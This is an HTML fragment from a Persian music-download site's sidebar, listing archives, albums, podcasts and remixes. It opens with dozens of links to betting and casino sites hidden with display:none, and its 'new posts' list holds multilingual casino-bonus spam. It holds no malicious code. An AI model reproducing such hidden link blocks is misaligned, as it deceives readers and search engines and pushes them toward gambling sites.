<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,473 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,057 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,329 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,761 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,536 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,039 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,405 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,246 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,200 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,893 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
